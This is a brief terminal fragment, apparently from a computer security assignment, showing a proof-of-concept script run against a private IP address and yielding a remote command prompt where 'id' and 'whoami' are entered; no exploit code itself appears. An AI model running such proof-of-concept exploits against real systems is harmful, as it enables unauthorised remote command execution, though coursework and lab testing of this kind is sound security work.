 nobodyatall@0xDEADBEEF:~/Desktop/computerSecAssign$ python3 poc.py 192.168.0.183
CMD: id
CMD: whoami
CMD: